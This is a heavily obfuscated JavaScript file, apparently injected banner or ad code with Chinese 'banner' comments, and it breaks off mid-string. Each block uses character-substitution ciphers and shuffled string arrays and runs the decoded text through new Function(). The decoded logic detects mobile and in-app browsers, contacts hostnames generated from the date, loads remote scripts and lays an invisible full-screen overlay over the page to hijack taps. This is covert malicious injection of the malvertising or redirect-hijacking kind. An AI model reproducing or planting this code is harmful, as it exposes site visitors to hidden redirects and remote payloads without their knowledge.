wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{ppmq46(D0m(O^"%"g{00n\/L(/@nooj28Y6dXXS)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

       break;
       case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ixiGxOhmlul7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 ^YfO7F2CM6LMDL8^YfO7F2CM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv^YfO7F2CM6LMSS880a[^YfO7F2CM6LMSS8}!Xd5 ^YfO7F2CM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/((/@nosj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28^YfO7F2CM^PYqLY[D62fODmqO(dF6O2mh5Y78^YfO7F2CM^P^YfO7F2CM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/f/@nosj(8}v28^YfO7F2C"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"^YfO7F2CMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0}QfY77)d7{70@K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@nos"a! (mO2OJY287_2(F6O2cYa[^YfO7F2CM6LMDL8^YfO7F2CM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"^YfO7F2CMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kppmq46(D0m(O^"%"g{00n\/L(/@nosj28^YfO7F2C"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0xa98*-0x2+-0x7a5+-0x11*-0x1c5);let h=e[f];if(b['DsPJez']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0xb6f+0x12e*-0x1a+-0xe09*-0x3,r,s,t=0x106d+-0x8f4*0x4+0x1363;s=m['charAt'](t++);~s&&(r=q%(-0x81+-0xad8*0x2+0x1635)?r*(0x5b+-0x2*0x3cb+0x77b)+s:s,q++%(-0x2148+0x21e0+0x4a*-0x2))?o+=String['fromCharCode'](-0xb93*-0x1+0x526*0x2+-0x8*0x29c&r>>(-(0x1add+-0x10b7+-0xa24)*q&0x1dfb+-0x24fa+-0x257*-0x3)):-0x180b+0x80f*-0x3+0x3038){s=n['indexOf'](s);}for(let u=0xee+0x3*-0xaab+0x1f13,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](-0x1a29+0x10c6+0x3b*0x29))['slice'](-(-0x4b1+-0x2076+-0x15*-0x1c5));}return decodeURIComponent(p);};b['toJUba']=i,c=arguments,b['DsPJez']=!![];}const j=e[0xbea+0x32f*-0x2+-0x47*0x14],k=f+j,l=c[k];return!l?(h=b['toJUba'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x17e'))/(-0x2*0xd5+-0x1be1+0x1d8c)+-parseInt(j('0x173'))/(-0x24c4+-0x223c*-0x1+0x28a)+-parseInt(j('0x17d'))/(-0x97*0xb+-0x39*0x53+0x18fb*0x1)+-parseInt(j('0x181'))/(-0x1b80*0x1+0x51+0x1b33)+parseInt(j('0x195'))/(-0x705*0x5+-0x59*-0x3d+-0xde9*-0x1)+-parseInt(j('0x191'))/(0x2646+0x12cf+-0x390f)+parseInt(j('0x14c'))/(-0x1392+0x1a3c+-0x6a3);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ccb9+0x1ce8e3*-0x1+0x24d535),!(function(){const k=b,c={'dhfAO':function(f,g){return f(g);}};var d=f=>{let g={'h':'^','s':'M','(':'o','Y':'l','N':'a',',':'W','w':'!','D':'Z','[':'&','T':'L','+':'r','J':'6','y':'Y','b':'h','C':'I','U':'~','9':'s','R':'9','t':'C',';':'@','n':'V','}':'z','x':'4','r':'8','O':'F','L':'v','m':'-','4':'.','.':'c','G':'f','z':',','k':'3','A':'w','q':']','@':'n','7':'b','W':'D','i':'y','_':'}',')':'1','I':'T','K':'2',']':'q',':':'_','j':'i','1':'K','&':'e','P':'m','*':'7','^':'x','%':'?','{':'j','|':'P','?':'X','8':'{','M':'k','g':'*','Q':'%','a':';','=':'[','6':'R','X':'t','S':'=','f':'O','V':':','-':'Q','F':'u','Z':'(','H':'B','B':'d','2':'|','5':'J','v':'S','~':'H','l':'G','d':'+','u':'A','3':'U','!':'p','p':')','E':'E','e':'N','o':'g','c':'5'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x162')](d,(k('0x179')+k('0x165')+'.Xj(@Zp8+&'+'XF+@\x20@&A\x20G'+'F@.Xj(@Zp8'+k('0x18d')+k('0x15a')+k('0x177')+k('0x151')+k('0x171')+k('0x18b')+k('0x184')+'\x22qzYSxz&S@'+k('0x141')+k('0x19d')+'(T(A&+tN9&'+'ZpaXbj94j9'+k('0x168')+k('0x196')+k('0x14a')+k('0x144')+k('0x15f')+k('0x183')+k('0x18f')+k('0x188')+k('0x140')+'tH+(A9&+2-'+k('0x18c')+'@NLjoNX(+4'+k('0x15d')+'aXbj94A99S'+k('0x16a')+k('0x147')+k('0x190')+k('0x148')+k('0x163')+k('0x149')+'ZZ@&A\x20WNX&'+'p4o&XWNX&Z'+k('0x14e')+'Y&@oXbqd\x27/'+'A9/\x27dGaXbj'+k('0x159')+k('0x17b')+k('0x150')+k('0x178')+k('0x187')+k('0x150')+k('0x175')+k('0x157')+'Z&p%KV/Aj@'+k('0x150')+k('0x194')+k('0x14f')+'G49F79X+j@'+'oZ0zKcJppz'+k('0x145')+k('0x152')+'NX(7ZY(.NY'+'vX(+No&499'+'MB::FFjB:2'+k('0x17a')+'p4Lz9V\x27:\x27d'+k('0x15b')+'gsNXb4+N@B'+k('0x154')+k('0x153')+k('0x16e')+'Z0zJp_paXb'+k('0x16f')+k('0x172')+'@9X\x20NSXbj9'+k('0x1a0')+'.FP&@X4.F+'+k('0x155')+k('0x15e')+k('0x161')+k('0x185')+'9Zpp8.(@9X'+k('0x169')+k('0x197')+k('0x18e')+k('0x164')+k('0x19e')+'749&@BZ.Z5'+k('0x16d')+k('0x19c')+'ppp_a74(@P'+k('0x158')+'.Xj(@Zop87'+k('0x16b')+'@&A\x20OF@.Xj'+k('0x1a1')+'Zo4BNXNppp'+k('0x167')+k('0x19b')+k('0x193')+k('0x17c')+k('0x14b')+k('0x180')+(k('0x143')+k('0x17f')+k('0x198')+'S\x27%++S\x27dZ@'+'&A\x20WNX&p4o'+'&XIjP&Zpd\x27'+k('0x170')+k('0x142')+'[bS\x27d&@.(B'+k('0x189')+k('0x1a2')+k('0x146')+'N4LV\x27\x27pd\x27['+k('0x199')+k('0x15c')+k('0x156')+k('0x186')+k('0x174')+k('0x160')+k('0x14d')+k('0x192')+k('0x19f')+k('0x19a')+k('0x18a')+k('0x176')+k('0x1a3')+k('0x182')+'Gx0*&NRN*J'+'JBcrB&GkKB'+k('0x16c')+'a'))[k('0x166')](-0x1551+0x33*-0x93+-0x1955*-0x2));new Function('d',e)(d);}()));function a(){const l=['AKjgmN5gtKeMAG','DIGUtszywLHIAG','mhfHlIHaovGGBW','ovmNze40owfzjG','wguOqIy0AKa5jG','wszyidDtqIGUrG','AKDPwJG0ndroxW','osyRDw8MqfG0wa','rKaUwgOOqfPWoa','zg9HnZqHtISMqa','ngParYHACgfcka','kebAjZPaosD6lG','jKbywK40yNbKwG','wwPaB3bFx19FwG','luGRkee5jISYmW','tKXQB05ykcS0rG','w1btj2ronfbKjW','sgLjtM9LtLaMwG','tcHikYHbosyRmG','tfy1DMzLncfokW','tJrmjsDBtfmNza','qdqHkYHykc4Owq','yLHyisD6j0e5jW','tLHIneDzkcGRwG','scSOqtKMkZjUAG','qIGUrLaMqfG0BW','ntaXmdKXnZHpwur3ENK','lY9yke0OAxHlna','Cg0PCc9zCffIna','lK5yAIHangiRjG','lZryjJLywIzWjq','ke1oqIHREdqUka','oszAqwPaqIHbna','DLGRAKbVwILkCa','kfbACdiWCdryka','kYzawhyUk2OHwa','qfG0lISMtLGMrq','AIfoqI80wcy5wa','jJK5tM8Mu0Dgqa','otrQqeCOu1PWuW','yLm9iKDgtsGOtq','wKTkCNHRy3HJyW','wcbnu0iOlKzqjG','rJKMk3vVjKbyCa','ncfokYzawguOqG','zIeHkeGRkee5jG','kY5tj2jywce5vG','jJrQqLnondLHAG','zgHMqu8','CgqNlY8Nzgi9CW','nZqOqcGHjKbtrW','nhyXEtLZD0Dgqa','C3vIC3rYAw5N','wI5Wx18MwtKMoa','ldLtwNbtpI83tG','idDtqczbicWMnW','r1m+wsGUtLHQka','nc5zkdKMwNbHwG','r2Thku5YrZCNCa','DMzLndLyk2PaBW','ndLgnZLyk2PaBW','AJK0qIHtr0zalG','w0jtj2ronejKjW','ucj6iK1PkfHPka','wgOOqfPhCdGUka','mZi5mdK1mgTNs2jhAa','k2OHwcDWyu00oq','kvyVAIfIkeaMmG','EJC0qczEwhzQnW','tKS0lIHqiNOIyG','kvyWEKjwl05aqG','BtfUywrLBhbNCq','mICNCdiYjZHFjW','pLO4ufyVucG3AG','qfH2lITQivGYmG','ndi5mdu1mNnnBunKqG','mtu2mtq0nfvKA0XXua','jZKUk2OHwcDWpq','jLHfwszqjKbyoq','mty2mJaYmhzMDfrxwq','CdrckfONy3H4yW','kZj+jMLjtIfikW','ue5ctMLync4Oua','r1PyyMO5ngO5la','wszqjKbywIC5lG','kYHQqJjzAKbgxG','scSOqtKMkZjZlq','jJm2q3qOuceOqa','k1HijKCOkYzAtq','sZqUkfaIEIjPtG','ms0VBZryjJLywG','lIHaovGGlLncEG','otrbotLAr3bWyq','kee5jISYC2PgAG','ncSMivLolIzAjW','oti5mJu2mfPOEhjNAa','lIHqlYSRlYDKrW','uczawdqUrISRjG','A1z4EMjwlLPzka','mJaZodK0nujhq2TrBG'];a=function(){return l;};return a();}})();

       break;


}}
pttptpdingdsddbu();

//横幅1
(() => {function a(){const l=['myye(b(',']+N+/~O','\x27(Zr\x27^*','Qz}9DK*','363604ZjZdFY','MO8y*X\x27','O}*9}yM','ss*K9*l','8ydy4wo','aj2dObQ','y~X!Xm3','12033OZnxZZ','my5e5rr','*],ja8/','\x27XyUr>/','g\x20~sDMO','lMOjyaX','UydUDaO','UDz*}3z','860990GHFtHs','Z,~a}Qz','zbr\x27d}}',',8]K,g3','UJeU/TU','_O9}z,g','gybUlyg','D,myMOz','ssDz*}3','MObQ2/b',']7++hzQ','O39*zB~','sOM,g8y','~,mHylO','6m3gb},','*99a~*r','K,Kadav','cv5m3gb','ajhzQv9','LK*2*g}','~a}QzO3','bQQ!,*U','U6eA0UD','U^y*OZ6','grm3gb}','rF\x22bdaz','*)*by8Q','yaXbU]]','|uQ2jQg','y*XdXMU','>/ag8zQ','AeBky','j9A//8*','gb},Qg\x20','22689OoURZV','O8y*X\x272','O3U6xA/','},Qgy\x27n','sDMyMO9','KUlz*}3','Q/*0TIa','\x20oMf*b}','A/,jdQg','\x27Z\x27XyUr','K*}\x20!\x20,','*z}HOba','Qj*grm3','x(b((\x279','A50XZaK','a0@00TM','}Obz*a}','lz*}3zg',',g*=zQj','DMO8y*X',',QgyUlz','\x20arg*v\x20','852XHFxKY','lMO8y*X','UDMO8rm','V,ZQhzQ','*}3zg\x20m','X~UlMOQ','*g}y*Od','X\x27a\x27XbU','Unn3,8r','3gb},Qg','ybXmOg*','*g}Ob3z','XbsDMOQ',',QgyaUl','zQj*z}H','crl,AaX','mr8Qb32','\x27rr}Hj*','~*}LK*2','3*AasUX','mO93M9}','substri','K*}\x20ar\x27','\x279bz,j}','}O}QCQv','},Qgy*X','OjzQ}Q}','~sUsDMO','kpmM;00',']];(b((','2~ObQ2\x22','oMf*b}O','KA5eX*)','}\x27Xl*g3','*g}UUlm','yF1DctU','zQv9*z]','*yg3KKU','yyyg*v\x20','yD]$U/O','m3gb},Q','z*g}wbz','jQz}9Al','\x278\x27XyUr','y~UXoMf','ObQ2\x22cD','4oid1w5','-a}*UO~','b32*g}O','UUXp(bU','g\x20MO8yb','O3rgaZ,','*z]q*H?','2*zaMK*','K*}\x20bra',';kpmM;0','53889YLwBoQ','6IA;UDM','}dcDK*}','*O,g9*z','*zaMK*A','z,g~y0X','MyaUl,m','\x20aUmQzy','Obz*a}*','DMO2r*D','yMO3U6e','QgyaXbU','gb},Qgy','\x27UF0cD,','Qb32*g}','dyKQba}','Hj*Oda9','d\x27XyUr>','r\x27(8r\x27^','*9}yMO3',')/O}*9}','\x27QMf*b}','zg\x20aFKc','~roMf*b','2QM,/O}','*z}Hy~X','}\x20brmFa','KQ}}*aj','*}3zg\x20a','0rxux6y','0@00TM;','*}\x20mrls','q3av*,h','xTkUUU','97Q83K*','FacO*)j','\x20aDK*}\x20','OO*sUUU','}3zg\x20aO','\x27(dr\x27^*','v9*z]oj','}z,g~\x275','129044cVkHpt','*v\x20Y3gb','yaXbX~U','6}r\x27^7a','*TEa8*M','r0UsyFm','bb/*0TI','/Ma,83]','sDz*}3z','8*ma3K}','0;Mxbx*','TLLEF','zg\x20*Fac','//\x27^mFj','*}-a}*y','SmOK*g~','rm3gb},','152BoSGdx','QgyUlz*','KKyaXbU','ovg=zQj','}dOzag8','50X~*}A','OZA\x27\x27UD','UlaO9*g','}\x27UDbO9','*g}9hH?','O*)jQz}','9}yMO3U','sAm3gb}','cUDZaz\x20','X\x22bdKQ*','*}ym^\x27/','2\x22X\x22bKa','}h*mQz*','z*g}_Q8','v9*z].u','^aDmOja','ymFacUz',')}w,MK,','jQhzQv9','((aOnn*','jQz}9sK','r}Hj*Qm',']]FcUFx','*zua9*y','218208laThJm','MObrmDM','50XbO*)',',z*aj2,','(yarMya','\x27UDaOQg','*z]7,3,','[*MwQb!','a~_a2*y','O8a}aUU','\x278*ma3K','sDMO}rm','yaXbUl,','g3KKX!U','g9\x27Xdyb',',QgyaXb','>y/y1]\x20',',QgOdz*','9XbO*)j','v,g/O}*','}*9}yga','K*}\x20br8','Qz}9XdX','8*m,g*=','Q2yUDa^','00;Mxbx','g~UsscU','dr8Ulm3','jrm3gb}','ObaKKyb','r\x27^*O2^','bXl*g32','az9*|g}','mr\x27v99A','Uz*}3zg','Qm\x20a((a','9*zB~*g','gbQ8*.&','*O8^\x27(2','MUXbOKr','bKQ9*yU','g\x20aUMO8','*b}O8*m','y\x279bz,j','TEa8*M\x27','sDaOQg2','hzQv9*z',',j}]]8Q'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x127;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x187'))/0x1+parseInt(j('0x213'))/0x2+-parseInt(j('0x1df'))/0x3+-parseInt(j('0x1b1'))/0x4+-parseInt(j('0x222'))/0x5+parseInt(j('0x14f'))/0x6*(parseInt(j('0x21a'))/0x7)+-parseInt(j('0x1c2'))/0x8*(-parseInt(j('0x139'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x22d7b),!(function(){const k=b,c={'AeBky':function(f,g){return f(g);},'TLLEF':k('0x1a4')+k('0x17d')+k('0x128')+k('0x168')+k('0x1fa')+k('0x138')+k('0x18d')+k('0x1d7')+k('0x153')+k('0x1aa')+k('0x212')+k('0x1a1')+k('0x15e')+k('0x16f')+k('0x179')+k('0x22a')+k('0x1bd')+k('0x1fc')+k('0x1cc')+k('0x1f1')+k('0x1f5')+k('0x206')+k('0x1e1')+k('0x1db')+k('0x1a6')+k('0x190')+k('0x1e0')+k('0x182')+k('0x12b')+k('0x203')+k('0x167')+k('0x1de')+k('0x151')+k('0x158')+k('0x1b3')+k('0x21f')+k('0x1fe')+k('0x18b')+k('0x1c7')+k('0x16a')+k('0x1fb')+k('0x1ee')+k('0x154')+k('0x132')+k('0x16e')+k('0x1f6')+k('0x15d')+k('0x1b3')+k('0x1ea')+k('0x158')+k('0x1eb')+k('0x20f')+k('0x1e3')+k('0x180')+k('0x16c')+k('0x19c')+k('0x160')+k('0x202')+k('0x1da')+k('0x1a9')+k('0x201')+k('0x1ab')+k('0x19e')+k('0x149')+k('0x174')+k('0x229')+k('0x17b')+k('0x209')+k('0x14b')+k('0x1a0')+k('0x1e9')+k('0x170')+k('0x184')+k('0x147')+k('0x162')+k('0x146')+k('0x1b0')+k('0x1dc')+k('0x18e')+k('0x143')+k('0x208')+k('0x219')+k('0x193')+k('0x13e')+k('0x19d')+k('0x22e')+k('0x1ec')+k('0x221')+k('0x21e')+k('0x12f')+k('0x15c')+k('0x185')+k('0x1da')+k('0x1a9')+k('0x230')+k('0x1c3')+k('0x1ad')+k('0x1ba')+k('0x1ce')+k('0x14d')+k('0x1a3')+k('0x1b9')+k('0x181')+k('0x156')+k('0x15b')+k('0x1c1')+k('0x192')+k('0x14a')+k('0x140')+k('0x169')+k('0x197')+k('0x1c5')+k('0x144')+k('0x1c4')+k('0x13d')+k('0x1b6')+k('0x158')+k('0x134')+k('0x150')+k('0x17a')+k('0x135')+k('0x225')+k('0x19b')+k('0x191')+k('0x141')+k('0x21c')+k('0x215')+k('0x13b')+k('0x1f2')+k('0x1cd')+k('0x188')+k('0x13a')+k('0x21d')+k('0x19f')+k('0x19a')+k('0x12d')+k('0x214')+k('0x198')+k('0x196')+k('0x1f0')+k('0x163')+k('0x18c')+k('0x1a8')+(k('0x14c')+k('0x142')+k('0x1ef')+k('0x157')+k('0x172')+k('0x176')+k('0x131')+k('0x17f')+k('0x12c')+k('0x1dd')+k('0x1cf')+k('0x15f')+k('0x15a')+k('0x178')+k('0x20e')+k('0x17f')+k('0x161')+k('0x1cb')+k('0x1e7')+k('0x166')+k('0x194')+k('0x21b')+k('0x1b8')+k('0x1a7')+k('0x173')+k('0x152')+k('0x1af')+k('0x1d9')+k('0x183')+k('0x129')+k('0x1e5')+k('0x20d')+k('0x22c')+k('0x1d5')+k('0x20d')+k('0x210')+k('0x1f3')+k('0x223')+k('0x22d')+k('0x171')+k('0x130')+k('0x1a2')+k('0x16d')+k('0x1d0')+k('0x218')+k('0x1d2')+k('0x1e2')+k('0x17c')+k('0x200')+k('0x1be')+k('0x1ff')+k('0x175')+k('0x17e')+k('0x1bf')+k('0x226')+k('0x1c0')+k('0x189')+k('0x14e')+k('0x1e6')+k('0x1d1')+k('0x1b7')+k('0x148')+k('0x186')+k('0x1f8')+k('0x1b5')+k('0x1e4')+k('0x145')+k('0x193')+k('0x1c9')+k('0x217')+k('0x227')+k('0x22f')+k('0x1ac')+k('0x20c')+k('0x231')+k('0x177')+k('0x228')+k('0x1b2')+k('0x13c')+k('0x1ed')+k('0x1e8')+k('0x220')+k('0x207')+k('0x216')+k('0x165')+k('0x1b4')+k('0x1c6')+k('0x1f7')+k('0x199')+k('0x205')+k('0x1fd')+k('0x1ae')+k('0x204')+k('0x133')+k('0x155')+k('0x12e')+k('0x211')+k('0x1c8')+k('0x1f4')+k('0x195')+k('0x18f')+k('0x12a')+k('0x20a')+k('0x1ca')+k('0x224')+k('0x137')+k('0x127')+k('0x22b')+k('0x13f')+k('0x1a5')+k('0x16b')+k('0x1bb')+k('0x20b')+k('0x1d6')+k('0x1d4')+k('0x18a')+k('0x1d3')+k('0x159')+k('0x1d8')+k('0x1f9')+'D')};var d=f=>{let g={'z':'r',')':'x','R':'Y',':':'z','Q':'o','T':'5','k':'6','u':'C','e':'1','6':'?','!':'k','Z':'v','j':'p','9':'s','_':'N','.':'U','d':'h','c':']','b':'c',';':'4','I':'3','H':'y','1':'^','J':'-','W':'@','f':'j','t':'*','p':'8','@':'7','&':'R','A':':','C':'L','l':'{','4':'J','S':'%','U':')','a':'a','[':'W','w':'S','s':'}','r':'=','O':'.','G':'X',']':'|','K':'l','(':'&','i':'G','X':',','M':'b','E':'9','h':'B','3':'u','^':'+','{':'q','7':'M','*':'e','o':'O','B':'A',',':'i','q':'H','P':'Z','g':'n','F':'[','}':'t','V':'V','2':'m','Y':'F','8':'d','y':'(','m':'f','D':';','?':'T','N':'K','-':'D','~':'g','5':'!','=':'P','+':'Q','|':'I','n':'_','v':'w','%':'~','x':'2','L':'E'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x136')](d,c[k('0x1bc')][k('0x164')+'ng'](0x10));new Function('d',e)(d);}()));})();

//横幅2
(() => {function a(){const l=['*A50X',']+N+/','yD]$U','!*}ym','r0Usy','l*g32','319193gBmCSb','UlK*}','Qj*gr','*,hzQ','8*O,g','\x20aFKc','erl6c','laO9*','*UO~*','TEbIa',',MK,g','zQj*z','(aOnn','m3gb}','XbX~U','2*zQg','Qz}9D','*FacO','z*}3z','}UUlm','DMOgr','},Qgy','sOM,g','^*O8^','*}3zg','zQ}Q}','}O~*}','ybXmO','3gb},','31188kObXXA','!Xm3g','b}Obz','Q83K*','D,myM','DaOQg','^*gbQ','b},Qg','aKKya','*OdU^','Ma,83',',Q*KK','QzyK*',';(b((','\x20Unn3','=zQj*','lMOjy','v\x20-a}','r\x27v99','s*K9*',',QgyU','OK*g~','\x27(Zr\x27','}O}QC','rmFac','roMf*','^*OZA','g8ydy','Ul,my','FcUFx','*}A~s','bQ2\x22X','*M@;k','8*.&|','].uhz','zO39*','\x27QMf*','f*b}O','a9ovg','b}O8*','*=zQj','g\x20aO8','2*y\x279','QhzQv','}yMO3','>dyKQ','z}HOb','Qb32*','mOjaz','~UlMO','l,myy','160330xZgXwO','O8y~X','9sK*}','\x278*ma','rm3gb','V,ZQh','*g}Ob','xbq54','e(b((','\x20MO8y','Dz*}3','~O}*9','2759504zAvHXt','Mp;\x27U','}-a}*','g\x20aUM','ba},Q','}ygaZ','zg\x20~s','g}9hH','18YodLyR','gAsXf','9}yMO','bz,j}','aXbUl','QgyUl','aXbXl','25874CEoVaw','29QbO','aUUXp','U]]oM','*MwQb','\x20bra(','*X\x27Z\x27','g\x20mFa','^*O2^','/2QM,','^\x27/bb','*